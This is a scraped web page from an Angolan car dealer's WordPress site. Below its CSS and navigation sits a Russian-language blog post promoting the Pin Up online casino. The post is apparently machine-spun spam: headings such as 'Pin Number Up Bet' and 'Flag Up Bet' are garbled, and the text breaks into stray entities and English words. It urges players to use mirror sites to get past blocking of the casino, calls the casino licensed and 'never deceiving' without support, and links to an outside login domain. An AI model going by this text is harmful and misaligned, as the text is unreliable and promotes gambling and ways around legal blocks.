.rt-button-main > .overlay, .radiant-contact-form .form-row input[type=submit]:hover, .radiant-contact-form .form-row input[type=button]:hover, .radiant-contact-form .form-row button[type=submit]:hover, .post.style-two .post-read-more .btn:hover, .post.style-three .entry-main .post-read-more .btn:hover, .woocommerce #respond input#submit, .woocommerce .return-to-shop .button:hover, .woocommerce form .form-row input.button:hover, .widget-area > .widget.widget_price_filter .button:hover, .rt-fancy-text-box.element-one > .holder > .more > a:hover, .rt-fancy-text-box.element-two > .holder > .more > a:hover, .rt-fancy-text-box.element-three > .holder > .more > a:hover, .rt-fancy-text-box.element-four > .holder > .more > a:hover, .team.element-six .team-item > .holder .data .btn:hover, .rt-portfolio-box.element-one .rt-portfolio-box-item > .holder > .title .btn:hover, .rt-portfolio-box.element-one .rt-portfolio-box-item > .holder > .data .btn:hover, .rt-portfolio-box.element-two .rt-portfolio-box-item > .holder > .pic > .title .btn:hover, .rt-portfolio-box.element-two .rt-portfolio-box-item > .holder > .pic > .data .btn:hover, .rt-portfolio-box.element-four .rt-portfolio-box-item > .holder > .pic > .data .btn:hover{background-color:#7866a6;}.rt-button.element-one > .rt-button-main, .radiant-contact-form .form-row input[type=submit], .radiant-contact-form .form-row input[type=button], .radiant-contact-form .form-row button[type=submit], .post.style-two .post-read-more .btn, .post.style-three .entry-main .post-read-more .btn, .woocommerce #respond input#submit, .woocommerce .return-to-shop .button, .woocommerce form .form-row input.button, .widget-area > .widget.widget_price_filter .button, .rt-fancy-text-box.element-one > .holder > .more > a, .rt-fancy-text-box.element-two > .holder > .more > a, .rt-fancy-text-box.element-three > .holder > .more > a, .rt-fancy-text-box.element-four > .holder > .more > a, .team.element-six .team-item > .holder .data .btn, .rt-portfolio-box.element-one .rt-portfolio-box-item > .holder > .title .btn, .rt-portfolio-box.element-one .rt-portfolio-box-item > .holder > .data .btn, .rt-portfolio-box.element-two .rt-portfolio-box-item > .holder > .pic > .title .btn, .rt-portfolio-box.element-two .rt-portfolio-box-item > .holder > .pic > .data .btn, .rt-portfolio-box.element-four .rt-portfolio-box-item > .holder > .pic > .data .btn{border-top:2px solid #ededed;border-bottom:2px solid #ededed;border-left:2px solid #ededed;border-right:2px solid #ededed;}.rt-button.element-one > .rt-button-main:hover, .radiant-contact-form .form-row input[type=submit]:hover, .radiant-contact-form .form-row input[type=button]:hover, .radiant-contact-form .form-row button[type=submit]:hover, .post.style-two .post-read-more .btn:hover, .post.style-three .entry-main .post-read-more .btn:hover, .woocommerce #respond input#submit, .woocommerce .return-to-shop .button:hover, .woocommerce form .form-row input.button:hover, .widget-area > .widget.widget_price_filter .button:hover, .rt-fancy-text-box.element-one > .holder > .more > a:hover, .rt-fancy-text-box.element-two > .holder > .more > a:hover, .rt-fancy-text-box.element-three > .holder > .more > a:hover, .rt-fancy-text-box.element-four > .holder > .more > a:hover, .team.element-six .team-item > .holder .data .btn:hover, .rt-portfolio-box.element-one .rt-portfolio-box-item > .holder > .title .btn:hover, .rt-portfolio-box.element-one .rt-portfolio-box-item > .holder > .data .btn:hover, .rt-portfolio-box.element-two .rt-portfolio-box-item > .holder > .pic > .title .btn:hover, .rt-portfolio-box.element-two .rt-portfolio-box-item > .holder > .pic > .data .btn:hover, .rt-portfolio-box.element-four .rt-portfolio-box-item > .holder > .pic > .data .btn:hover{border-top:2px solid #ffffff;border-bottom:2px solid #ffffff;border-left:2px solid #ffffff;border-right:2px solid #ffffff;}.rt-button.element-one > .rt-button-main, .radiant-contact-form .form-row input[type=submit], .radiant-contact-form .form-row input[type=button], .radiant-contact-form .form-row button[type=submit], .post.style-two .post-read-more .btn, .post.style-three .entry-main .post-read-more .btn, .woocommerce #respond input#submit, .woocommerce .return-to-shop .button, .woocommerce form .form-row input.button, .widget-area > .widget.widget_price_filter .button, .rt-fancy-text-box.element-one > .holder > .more > a, .rt-fancy-text-box.element-two > .holder > .more > a, .rt-fancy-text-box.element-three > .holder > .more > a, .rt-fancy-text-box.element-four > .holder > .more > a, .team.element-six .team-item > .holder .data .btn, .rt-portfolio-box.element-one .rt-portfolio-box-item > .holder > .title .btn, .rt-portfolio-box.element-one .rt-portfolio-box-item > .holder > .data .btn, .rt-portfolio-box.element-two .rt-portfolio-box-item > .holder > .pic > .title .btn, .rt-portfolio-box.element-two .rt-portfolio-box-item > .holder > .pic > .data .btn, .rt-portfolio-box.element-four .rt-portfolio-box-item > .holder > .pic > .data .btn{-moz-box-shadow:     rgb(0,0,0);-webkit-box-shadow:     rgb(0,0,0);-ms-box-shadow:     rgb(0,0,0);-o-box-shadow:     rgb(0,0,0);box-shadow:     rgb(0,0,0);}.rt-button.element-one > .rt-button-main, .radiant-contact-form .form-row input[type=submit], .radiant-contact-form .form-row input[type=button], .radiant-contact-form .form-row button[type=submit], .post.style-two .post-read-more .btn, .post.style-three .entry-main .post-read-more .btn, .woocommerce #respond input#submit, .woocommerce .return-to-shop .button, .woocommerce form .form-row input.button, .widget-area > .widget.widget_price_filter .button, .rt-fancy-text-box.element-one > .holder > .more > a, .rt-fancy-text-box.element-two > .holder > .more > a, .rt-fancy-text-box.element-three > .holder > .more > a, .rt-fancy-text-box.element-four > .holder > .more > a, .team.element-six .team-item > .holder .data .btn, .rt-portfolio-box.element-one .rt-portfolio-box-item > .holder > .title .btn, .rt-portfolio-box.element-one .rt-portfolio-box-item > .holder > .data .btn, .rt-portfolio-box.element-two .rt-portfolio-box-item > .holder > .pic > .title .btn, .rt-portfolio-box.element-two .rt-portfolio-box-item > .holder > .pic > .data .btn, .rt-portfolio-box.element-four .rt-portfolio-box-item > .holder > .pic > .data .btn{font-family:Rubik;text-transform:uppercase;line-height:25px;letter-spacing:1px;font-weight:500;font-style:normal;color:#ffffff;font-size:12px;}.rt-button.element-one > .rt-button-main:hover, .radiant-contact-form .form-row input[type=submit]:hover, .radiant-contact-form .form-row input[type=button]:hover, .radiant-contact-form .form-row button[type=submit]:hover, .post.style-two .post-read-more .btn:hover, .post.style-three .entry-main .post-read-more .btn:hover, .woocommerce #respond input#submit, .woocommerce .return-to-shop .button:hover, .woocommerce form .form-row input.button:hover, .widget-area > .widget.widget_price_filter .button:hover, .rt-fancy-text-box.element-one > .holder > .more > a:hover, .rt-fancy-text-box.element-two > .holder > .more > a:hover, .rt-fancy-text-box.element-three > .holder > .more > a:hover, .rt-fancy-text-box.element-four > .holder > .more > a:hover, .team.element-six .team-item > .holder .data .btn:hover, .rt-portfolio-box.element-one .rt-portfolio-box-item > .holder > .title .btn:hover, .rt-portfolio-box.element-one .rt-portfolio-box-item > .holder > .data .btn:hover, .rt-portfolio-box.element-two .rt-portfolio-box-item > .holder > .pic > .title .btn:hover, .rt-portfolio-box.element-two .rt-portfolio-box-item > .holder > .pic > .data .btn:hover, .rt-portfolio-box.element-four .rt-portfolio-box-item > .holder > .pic > .data .btn:hover{color:#ffffff;}.rt-button.element-one > .rt-button-main i{color:#ffffff;}.rt-button.element-one > .rt-button-main:hover i{color:#ffffff;}.radiant-contact-form .form-row input[type=text], .radiant-contact-form .form-row input[type=email], .radiant-contact-form .form-row input[type=url], .radiant-contact-form .form-row input[type=tel], .radiant-contact-form .form-row input[type=number], .radiant-contact-form .form-row input[type=password], .radiant-contact-form .form-row input[type=date], .radiant-contact-form .form-row input[type=time], .radiant-contact-form .form-row select{height:45px;}.radiant-contact-form .form-row textarea{height:55px;}.radiant-contact-form .form-row input[type=text]:focus, .radiant-contact-form .form-row input[type=email]:focus, .radiant-contact-form .form-row input[type=url]:focus, .radiant-contact-form .form-row input[type=tel]:focus, .radiant-contact-form .form-row input[type=number]:focus, .radiant-contact-form .form-row input[type=password]:focus, .radiant-contact-form .form-row input[type=date]:focus, .radiant-contact-form .form-row input[type=time]:focus, .radiant-contact-form .form-row select:focus, .radiant-contact-form .form-row textarea:focus{padding-top:5px;padding-right:10px;padding-bottom:5px;padding-left:10px;}.radiant-contact-form .form-row input[type=text], .radiant-contact-form .form-row input[type=email], .radiant-contact-form .form-row input[type=url], .radiant-contact-form .form-row input[type=tel], .radiant-contact-form .form-row input[type=number], .radiant-contact-form .form-row input[type=password], .radiant-contact-form .form-row input[type=date], .radiant-contact-form .form-row input[type=time], .radiant-contact-form .form-row select, .radiant-contact-form .form-row textarea{-moz-box-shadow: 0 0 0 0 rgb(0,0,0);-webkit-box-shadow: 0 0 0 0 rgb(0,0,0);-ms-box-shadow: 0 0 0 0 rgb(0,0,0);-o-box-shadow: 0 0 0 0 rgb(0,0,0);box-shadow: 0 0 0 0 rgb(0,0,0);}.rt-accordion.element-one .rt-accordion-item{background-color:#ffffff;}.rt-accordion.element-two .rt-accordion-item > .rt-accordion-item-title > .rt-accordion-item-title-icon > .holder{background-color:#00174d;}.rt-accordion.element-two .rt-accordion-item.rt-active > .rt-accordion-item-title > .panel-title{color:#00174d;}.rt-accordion.element-three .rt-accordion-item > .rt-accordion-item-title > .rt-accordion-item-title-icon > .holder i, .rt-accordion.element-three .rt-accordion-item > .rt-accordion-item-title > .panel-title{color:#221543;}.rt-fancy-text-box.element-one > .holder > .title > .icon i, .rt-fancy-text-box.element-one > .holder > .title > .fancy-text-tag, .rt-fancy-text-box.element-one > .holder > .title > .fancy-text-tag > a, .rt-fancy-text-box.element-two > .holder > .icon i, .rt-fancy-text-box.element-two > .holder > .title > .fancy-text-tag, .rt-fancy-text-box.element-two > .holder > .title > .fancy-text-tag > a, .rt-fancy-text-box.element-three > .holder > .title > .fancy-text-tag, .rt-fancy-text-box.element-three > .holder > .title > .fancy-text-tag > a, .rt-fancy-text-box.element-four > .holder > .title > .fancy-text-tag, .rt-fancy-text-box.element-four > .holder > .title > .fancy-text-tag > a{color:#221543;}.rt-pricing-table.element-one > .holder > .data{background-color:#ffdc40;}.rt-pricing-table.element-one > .holder > .data h5{color:#ffffff;}.rt-pricing-table.element-one > .holder > .data .btn{background-color:#ffffff;}.rt-pricing-table.element-two.spotlight > .holder > .title:before, .rt-pricing-table.element-two.spotlight > .holder > .title:after, .rt-pricing-table.element-two > .holder > .title h4:before, .rt-pricing-table.element-two > .holder > .data .btn{background-color:#e60e46;}.rt-pricing-table.element-two > .holder > .title h5{color:#e60e46;}.rt-portfolio-box.element-one .rt-portfolio-box-item > .holder > .title, .rt-portfolio-box.element-one .rt-portfolio-box-item > .holder > .data, .rt-portfolio-box.element-two .rt-portfolio-box-item > .holder > .pic > .title > .table, .rt-portfolio-box.element-two .rt-portfolio-box-item > .holder > .pic > .data > .table{background-color:rgba(71,55,111,0.8);}.testimonial.element-one .testimonial-item > .holder > .title h5{color:#001a57;}.testimonial.element-one .testimonial-item > .holder > .title p{color:#ffffff;}.testimonial.element-one .testimonial-item > .holder > .data{background-color:#f2f0ee;}.testimonial.element-one .testimonial-item > .holder > .data:before{border-top-color:#f2f0ee;}.testimonial.element-one .testimonial-item > .holder > .data blockquote p{color:#b9cbf4;}.testimonial.element-two .testimonial-item > .holder > .title h5{color:#ffffff;}.testimonial.element-two .testimonial-item > .holder > .data blockquote p{color:#d8d4d4;}.testimonial.element-two .testimonial-item > .holder > .meta ul.social li a i{color:#ffffff;}.testimonial.element-three .testimonial-item > .holder > .data h5{color:#ffffff;}.testimonial.element-three .testimonial-item > .holder > .data blockquote p{color:#d8d4d4;}.testimonial.element-three .testimonial-item > .holder > .data ul.rating li i{color:#ffffff;}.testimonial.element-four .testimonial-item > .holder > .data h5{color:#ffffff;}.testimonial.element-four .testimonial-item > .holder > .data{background-color:rgba(0,0,0,0.01);}.testimonial.element-four .testimonial-item > .holder > .data blockquote p{color:#d8d4d4;}.testimonial.element-four .testimonial-item > .holder > .data ul.rating li i{color:#ffffff;}.testimonial.element-five .testimonial-item > .holder > .title h5{color:#ffffff;}.testimonial.element-five .testimonial-item > .holder > .title p{color:#001a57;}.testimonial.element-five .testimonial-item > .holder > .data{background-color:#584835;}.testimonial.element-five .testimonial-item > .holder > .data blockquote p{color:#ffffff;}.testimonial.element-six .testimonial-item > .holder > .data h5{color:#001a57;}.testimonial.element-six .testimonial-item > .holder > .data blockquote p{color:#222222;}.testimonial.element-seven .testimonial-item > .holder > .title h5{color:#ffffff;}.testimonial.element-seven .testimonial-item > .holder > .title p{color:#001a57;}.testimonial.element-seven .testimonial-item > .holder > .data blockquote p{color:#ffffff;}.testimonial.element-seven .testimonial-item > .holder > .title ul.rating li i{color:#001a57;}.testimonial.element-eight .testimonial-item > .holder > .title h5{color:#001a57;}.testimonial.element-eight .testimonial-item > .holder > .title p{color:#0f5c84;}.testimonial.element-eight .testimonial-item > .holder > .data{background-color:rgba(0,0,0,0.04);}.testimonial.element-eight .testimonial-item > .holder > .data blockquote p{color:#222222;}.testimonial.element-nine .testimonial-item > .holder > .title h5{color:#001a57;}.testimonial.element-nine .testimonial-item > .holder > .title p{color:#0f5c84;}.testimonial.element-nine .testimonial-item > .holder{background-color:rgba(0,0,0,0.02);}.testimonial.element-nine .testimonial-item > .holder > .data blockquote p{color:#222222;}.testimonial.element-ten .testimonial-item > .holder > .data h5{color:#001a57;}.testimonial.element-ten .testimonial-item > .holder > .data .role{color:#ffffff;}.testimonial.element-ten .testimonial-item > .holder > .data blockquote:before{background-color:#ffffff;}.testimonial.element-ten .testimonial-item > .holder > .data blockquote p{color:#b9cbf4;}.rt-loan-calculator.element-one > ul.nav-tabs > li.active > a, .rt-loan-calculator.element-one .rt-loan-calculator-form .form-row .form-row-slider .slider .slider-track > .slider-selection{background-color:#221543;}.rt-loan-calculator.element-one > ul.nav-tabs > li.active > a{border-color:#221543;}.rt-loan-calculator.element-one .rt-loan-calculator-form .result-row .result-row-amount p{color:#221543;}body.error-404-style-one .wraper_error_main, body.error-404-style-two .wraper_error_main{background-color:#0c0c0c;background-repeat:no-repeat;background-attachment:inherit;background-image:url('https://rikauto.co.ao/wp-content/uploads/2018/04/404-Background-Light.png');background-size:cover;}.wraper_error_main > .container{padding-top:180px;padding-bottom:250px;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='bravepop_front_css-css' href='https://rikauto.co.ao/wp-content/plugins/brave-popup-builder/assets/css/frontend.min.css?ver=6.9' type='text/css' media='all' />
</head>


<body  class="wp-singular post-template-default single single-post postid-11903 single-format-standard wp-embed-responsive wp-theme-consultix tribe-no-js radiantthemes radiantthemes-consultix wpb-js-composer js-comp-ver-6.6.0 vc_responsive" data-nicescroll-cursorcolor="" data-nicescroll-cursorwidth="7px">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N37BBH2"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><noscript>
    <iframe src="https://www.googletagmanager.com/ns.html?id=G-QFRQ0FPELJ" height="0" width="0"
        style="display:none;visibility:hidden"></iframe>
</noscript>

	
	
	<!-- overlay -->
	<div class="overlay"></div>
	<!-- overlay -->

	<!-- scrollup -->
			<div class="scrollup left">
			<i class="fa fa-angle-up"></i>
	</div>
	<!-- scrollup -->
					
	
<!-- wraper_header -->
<header class="wraper_header style-nine">
    <!-- wraper_header_top -->
	<div class="wraper_header_top">
		<div class="container">
			<!-- row -->
			<div class="row header_top">
			    <div class="col-lg-6 col-md-6 col-sm-6 col-xs-12 visible-lg visible-md visible-sm hidden-xs text-left">
			        <!-- header_top_item -->
			        <div class="header_top_item">
						<p>CALL CENTER (Seg. a sex. das 8h às 17h00) - <a href="tel:(+244) 925 724 780">(+244) 925 724 780</a></p>
			        </div>
			        <!-- header_top_item -->
			    </div>
			    <div class="col-lg-6 col-md-6 col-sm-6 col-xs-12 text-right">
			        <!-- header_top_item -->
			        <div class="header_top_item">
    			            					<!-- header-data-social -->
    					<div class="header-data-social">
    					    <p>Redes Sociais </p>
    					        					    <!-- social -->
        					<ul class="social">
        						        						        							<li class="facebook"><a href="https://web.facebook.com/CBRikautoMiramar/" target=&quot;_blank&quot;><i class="fa fa-facebook"></i></a></li>
        						        						        						        						        						        						        							<li class="linkedin"><a href="https://www.linkedin.com/company/rikauto-angola" target=&quot;_blank&quot;><i class="fa fa-linkedin"></i></a></li>
        						        						        						        						        						        						        						        						        						        							<li class="instagram"><a href="https://www.instagram.com/rikauto.angola/" target=&quot;_blank&quot;><i class="fa fa-instagram"></i></a></li>
        						        						        						        					</ul>
        					<!-- social -->
    					</div>
    					<!-- header-data-social -->
					</div>
			        <!-- header_top_item -->
			    </div>
			</div>
			<!-- row -->
		</div>
	</div>
	<!-- wraper_header_top -->
	<!-- wraper_header_main -->
                <div class="wraper_header_main i-am-sticky">
        		<div class="container">
			<!-- header_main -->
			<div class="header_main">
				<!-- brand-logo -->
				<div class="brand-logo radiantthemes-retina">
					<a href="https://rikauto.co.ao/"><img src="https://rikauto.co.ao/wp-content/uploads/2021/06/logo_office.png" alt="header_nine_logo"></a>
				</div>
				<!-- brand-logo -->
				<!-- responsive-nav -->
				<div class="responsive-nav hidden-lg visible-md visible-sm visible-xs" data-responsive-nav-displace="true">
					<i class="fa fa-bars"></i>
				</div>
				<!-- responsive-nav -->
								<!-- header_main_action -->
				<div class="header_main_action visible-lg hidden-md hidden-sm hidden-xs">
					<ul>
																	</ul>
				</div>
				<!-- header_main_action -->
				<!-- nav -->
				<nav class="nav visible-lg hidden-md hidden-sm hidden-xs">
					<div class="menu-header-menu-container"><ul id="menu-header-menu" class="menu rt-mega-menu-transition-default"><li id="menu-item-8957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-flyout rt-mega-menu-hover item-8957"><a  href="https://rikauto.co.ao/">Home</a></li>
<li id="menu-item-1093" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-flyout rt-mega-menu-hover item-1093"><a >sobre nós</a>
<ul class="rt-sub-menu">
	<li id="menu-item-9251" class="menu-item menu-item-type-post_type menu-item-object-page rt-mega-menu-hover item-9251"><a  href="https://rikauto.co.ao/about-our-company/">Empresa</a></li>
	<li id="menu-item-5661" class="menu-item menu-item-type-post_type menu-item-object-page rt-mega-menu-hover item-5661"><a  href="https://rikauto.co.ao/our-history/">Nossa História</a></li>
	<li id="menu-item-8130" class="menu-item menu-item-type-post_type menu-item-object-page rt-mega-menu-hover item-8130"><a  href="https://rikauto.co.ao/frequently-asked-questions/">FAQ</a></li>
	<li id="menu-item-1665" class="menu-item menu-item-type-post_type menu-item-object-page rt-mega-menu-hover item-1665"><a  href="https://rikauto.co.ao/career/">Recrutamento</a></li>
</ul>
</li>
<li id="menu-item-10235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-flyout rt-mega-menu-hover item-10235"><a  href="#">Área Comercial</a>
<ul class="rt-sub-menu">
	<li id="menu-item-5660" class="menu-item menu-item-type-post_type menu-item-object-page rt-mega-menu-hover item-5660"><a  href="https://rikauto.co.ao/locations/">Retalho</a></li>
	<li id="menu-item-10239" class="menu-item menu-item-type-post_type menu-item-object-page rt-mega-menu-hover item-10239"><a  href="https://rikauto.co.ao/management/">Corporate</a></li>
</ul>
</li>
<li id="menu-item-10129" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-10129"><a  href="https://rikauto.co.ao/portfolio-listing-style-five/">Marcas</a></li>
<li id="menu-item-10162" class="menu-item menu-item-type-custom menu-item-object-custom menu-flyout rt-mega-menu-hover item-10162"><a  title="Corporativo" href="http://www.createbusiness.pt/">Valor Express</a></li>
<li id="menu-item-7312" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-7312"><a  href="https://rikauto.co.ao/contact-us-style-four/">Contactos</a></li>
</ul></div>				</nav>
				<!-- nav -->
			</div>
			<!-- header_main -->
		</div>
	</div>
	<!-- wraper_header_main -->
</header>
<!-- wraper_header -->


						<!-- wraper_header_bannerinner -->
				
					<div class="wraper_inner_banner">
								<!-- wraper_inner_banner_main -->
			<div class="wraper_inner_banner_main">
				<div class="container">
					<!-- row -->
					<div class="row">
						<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
							<!-- inner_banner_main -->
							<div class="inner_banner_main">
																										<p class="title">
										Blog									</p>
								
															</div>
							<!-- inner_banner_main -->
						</div>
					</div>
					<!-- row -->
				</div>
			</div>
			<!-- wraper_inner_banner_main -->
									
			<!-- wraper_inner_banner_breadcrumb -->
			<div class="wraper_inner_banner_breadcrumb">
				<div class="container">
					<!-- row -->
					<div class="row">
						<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
							<!-- inner_banner_breadcrumb -->
							<div class="inner_banner_breadcrumb">
								<div id="crumbs"><a href="https://rikauto.co.ao">Home</a> <span class="gap"><i class="el el-chevron-right"></i></span> <a href="https://rikauto.co.ao/category/casino/">casino</a> <span class="gap"><i class="el el-chevron-right"></i></span> <span class="current">Pin Up Kz Исследуйте Захватывающий Мир Казино Pin Up И Выигрывайте Крупные Приз</span></div>							</div>
							<!-- inner_banner_breadcrumb -->
						</div>
					</div>
					<!-- row -->
				</div>
			</div>
			<!-- wraper_inner_banner_breadcrumb -->
					</div>
		<!-- wraper_header_bannerinner -->
<!-- wraper_header_bannerinner -->
	<!-- #page -->
	<div id="page" class="site">
		<!-- #content -->
		<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main">
		<!-- wraper_blog_main -->
		<section class="wraper_blog_main">
			<div class="container">
				<!-- row -->
				<div class="row">
																		<div class="col-lg-9 col-md-9 col-sm-8 col-xs-12 pull-left">
																	<!-- blog_single -->
						<div class="blog_single">
							<article id="post-11903" class="single-post post-11903 post type-post status-publish format-standard hentry category-casino">
	<header class="entry-header">
		<h1 class="entry-title">Pin Up Kz Исследуйте Захватывающий Мир Казино Pin Up И Выигрывайте Крупные Приз</h1>			<div class="entry-meta">
				<div class="holder">
									<div class="author-image"><img alt='' src='https://secure.gravatar.com/avatar/9c3c91bb7b5b4382466b41980d9d9b9519493db4ffbc10bfb337560b4f97c71e?s=150&#038;d=mm&#038;r=g' class='avatar avatar-150 photo' height='150' width='150' /></div>
									  <div class="data">
										<p class="published-on">Published On - <a href="https://rikauto.co.ao/pin-up-kz-issledujte-zahvatyvajuschij-mir-kazino-pin-up-i-vyigryvajte-krupnye-priz/" rel="bookmark"><time class="entry-date published" datetime="2022-09-16T14:45:33+01:00">16 de setembro de 2022</time></a></p>
										<div class="meta">
										<span class="byline"><i class="fa fa-user-o"></i> <a href="https://rikauto.co.ao/author/jmualumene/">jmualumene</a></span><span class="category"><i class="fa fa-th-large"></i> <a href="https://rikauto.co.ao/category/casino/" rel="category tag">casino</a></span> </div>
			</div>
		</div>			</div><!-- .entry-meta -->
			</header><!-- .entry-header -->
		<div class="entry-main">
		<div class="entry-content default-page">
			<p>Pin Up Kz Исследуйте Захватывающий Мир Казино Pin Up И Выигрывайте Крупные Призы</p>
<h1>Пин Ап Казино Играй Онлайн В Pinup Casino</h1>
<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Какие Автоматы Есть В Pin Up? </a></li>
<li><a href="#toc-1">Бонусы В Казино Пин Ап</a></li>
<li><a href="#toc-2">Приложение Flag Up Bet – Ставки На Спорт И Букмекерская Контора</a></li>
<li><a href="#toc-3">Чем Хороша Именно Мобильная Версия Pin-up Membership? </a></li>
<li><a href="#toc-4">Casino</a></li>
<li><a href="#toc-5">Турниры И Лотереи С Крупным Призовым Фондом Для Игроков</a></li>
<li><a href="#toc-6">Пополнение Депозита И Вывод Денег Из Пин Ап Казино</a></li>
<li><a href="#toc-7">Как Получить Бонус От Пинап Казино За Регистрацию Или Пополнение Депозита</a></li>
<li><a href="#toc-8">Вход В Казино Pin&#8221; &#8220;Upwards C Телефона</a></li>
<li><a href="#toc-9">Бонусы За Установку Приложения Пин Ап Для Android И Ios</a></li>
<li><a href="#toc-10">Бесплатная Лотерея От Казино Pin Up</a></li>
<li><a href="#toc-11">Букмекерская Контора Пин Ап</a></li>
<li><a href="#toc-12">Почему Не Приходит Письмо С Ссылкой На Подтверждение Регистрации? </a></li>
<li><a href="#toc-13">Политика Ответственной Игры</a></li>
<li><a href="#toc-14">Преимущества Игровых Автоматов От Казино Pinup</a></li>
<li><a href="#toc-15">Акции И Бонусы Пин Уп</a></li>
<li><a href="#toc-16">Игровые Автоматы Онлайн Казино Пин Ап</a></li>
<li><a href="#toc-17">Скачать Пин Ап На Андроид: Мобильная Версия Клуба На Телефон</a></li>
<li><a href="#toc-18">Мобильная Версия Пин Ап И Скачиваемое Приложение На Андроид И Айфон</a></li>
<li><a href="#toc-19">Лучшие Слоты В&#8221; &#8220;пинап И Провайдеры Игр</a></li>
<li><a href="#toc-20">Преимущества И Недостатки В Сравнении С Другими Казино</a></li>
<li><a href="#toc-21">Недостатки Приложений Казино Пин Ап? </a></li>
<li><a href="#toc-22">Как Связаться С Оператором Службы Поддержки? </a></li>
<li><a href="#toc-23">Поставщики Слотов Pin Up Casino</a></li>
<li><a href="#toc-24">Регистрация Вход Личный Кабинет Pin Up</a></li>
<li><a href="#toc-25">Не Получается Зарегистрироваться На Сайте Пин Ап, Почему? </a></li>
<li><a href="#toc-27">Бонусные Деньги</a></li>
<li><a href="#toc-28">Игры С Живым Дилером В Казино Pin Up</a></li>
<li><a href="#toc-33">Обзор Онлайн Казино Пин Ап – Дизайн Сайта И Мобильной Версии</a></li>
</ul>
</div>
<p>Гемблеры могут использовать дубликаты Пин Ап для обхода блокировки официального сайта проекта.&#8221; &#8220;[newline]Это – ключевое предназначение копий гемблинг-пространства.  С помощью зеркал также удается снизить нагрузку на центральный сервер.  Этот прием позволяет обеспечить стабильное функционирование как зеркалам, так и оригинальной странице игорного дома.  Если вы забыли данные аккаунта и хотите вернуть доступ к личному кабинету, нажмите &#8220;Забыли пароль? &#8220;.  Например, в левой части экрана есть каталог автоматов по производителям.</p>
<p>В таких состязаниях участники играют на деньги в определенных игровых автоматах, выполняя оговоренные условия промо акции.  Между игроками, занявшими первые позиции в турнирных рейтингах, распределяется крупный призовой фонд.  Подобные гонки позволяют гемблерам выигрывать солидные суммы.</p>
<h2 id="toc-0">Какие Автоматы Есть В Pin Up? </h2>
<p>Практически нет никакой разницы между мобильной версией приложения и полноценным казино.  Учитывая этот факт можно прийти к выводу, что никаких проблем в процессе игры не возникнет.  Мобильное приложение постоянно обновляется, и оно достаточно удобно в использовании.  Самый основной плюс версии для гаджетов, это то, что она занимает минимум места в памяти устройства.  Это позволяет гемблеру насладиться игрой, не испытывая никаких ограничений.  Пинап казино во время демо режима использует исключительно только виртуальны деньги.</p>
<ul>
<li>Полноценное приложение на ПК можно сказать только с официального сайта азартного клуба. </li>
<li>Обнаружить его можно в любой форме представления клуба, если перейти на ее главную страницу. </li>
<li>Также сохраняется баланс счета, история ставок и доступные бонусы. </li>
<li>Здесь можно не только делать ставки, но и играть в различные спортивные игры. </li>
</ul>
<p>Это исключает необходимость повторно создавать аккаунт с нуля.  Также этот клуб осыпает новых и активных пользователей разными бонусами за регистрацию и промокодами.  Казино Pin-Up – это лицензионное игровое заведение с гарантией честности и безопасности, которое ценит своих клиентов и никогда не обманывает.  Казино Пин Ап также предоставляет возможность играть в игровые автоматы бесплатно в демо-режиме, что позволяет новичкам познакомиться с игрой без риска потери реальных денег <a href="https://2tvk.ru/">пин ап вход</a>.</p>
<h3 id="toc-1">Бонусы В Казино Пин Ап</h3>
<p>Однако главное преимущество live игр в казино Пин-Ап – погружение в игровой процесс и при этом не придётся выходить из дома.  Пин Ап казино уже давно считается одной из топовых игровых платформ.  Тысячи гемблеров переходят на сайт ради разнообразной коллекции развлечений.  Вас ждут популярные стили и жанры, отличающиеся графикой, геймплеем и процентом отдачи.  Посетив казино Пин Ап официальный сайт, обязательно присмотритесь к огромного каталогу онлайн слотов.  Тысячи «одноруких бандитов» на известные темы, с уникальными функциями и современной анимацией.</p>
<p>Сотрудник подскажет, что популярно на данный момент, предложит несколько исходов событий.  Кстати, эксклюзивный код на промо иногда можно найти через мессенджер, контролируя обновления информации на&#8221; &#8220;каналах и в группах Пин Уп.  Дизайн ресурса переполнен оригинальными оттенками зеленого, красного и черного цветов.  Но такая разноцветная палитра не раздражает за счет недостачи мерцающих рекламных баннеров.  Среди заведений России, где возможно играть в рулетки, слоты, black jack, делать денежные ставки на спорт казино Пин Ап особенно отличается.  На самом деле сайт довольно быстро развивается, обновляет списки с лицензионным софтом, строго придерживает всех требований лицензиата.</p>
<h2 id="toc-2">Приложение Pin Number Up Bet – Ставки На Спорт И Букмекерская Контора</h2>
<p>Устаревшие слоты иногда не включаются на современных смартфонах, а новые игры не запускаются в более ранних моделях cellular устройств.  В мобильной версии приложения Пин Ап экранные формы, меню и размеры управляющих кнопок отличаются от дизайна казино на ПК.  В мобильных приложениях оформление окон адаптируется под конкретные характеристики графики гаджета, обеспечивая комфортное управление нужными опциями и игровыми автоматами.  Мобильная версия Пинап казино &#8211;  зарегистрироваться с телефона и соц.</p>
<ul>
<li>Какая из вариаций приза будет спрятана в Gift package — заранее узнать нельзя, так как она определяется с помощью рандомайзера. </li>
<li>Какой инструмент не был бы выбран для оплаты, отследить историю платежей всегда можно в личном кабинете. </li>
<li>Зеркала дают возможность каждому клиенту Пин Ап казино пользоваться игровой площадкой и наслаждаться преимуществами игры без препятствий и блокировок. </li>
</ul>
